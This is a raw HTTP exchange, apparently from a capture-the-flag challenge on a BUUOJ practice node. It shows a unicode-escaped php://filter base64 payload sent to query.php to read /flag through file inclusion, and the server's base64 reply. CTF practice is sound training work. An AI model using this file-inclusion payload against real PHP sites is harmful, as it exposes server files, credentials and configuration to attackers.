 POST /query.php HTTP/1.1
Host: a971424b-be01-4448-ad15-68f4792d532d.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 305
Origin: http://a971424b-be01-4448-ad15-68f4792d532d.node5.buuoj.cn:81
Connection: close
Referer:
http://a971424b-be01-4448-ad15-68f4792d532d.node5.buuoj.cn:81/query.php?s
ource
Cookie: td_cookie=134840404
Upgrade-Insecure-Requests: 1
Priority: u=0, i
{"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u00
65\u0072\u002f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u006
1\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f
\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\
u0061\u0067"}
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 23 Oct 2024 02:55:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
X-Powered-By: PHP/7.3.9
Vary: Accept-Encoding
Cache-Control: no-cache
{"content":"ZmxhZ3tiMWUxOTA2Yy1hZDY4LTQ5NWItOGIyNi0yYjVmYjFmY2EwZTR9Cg=="
}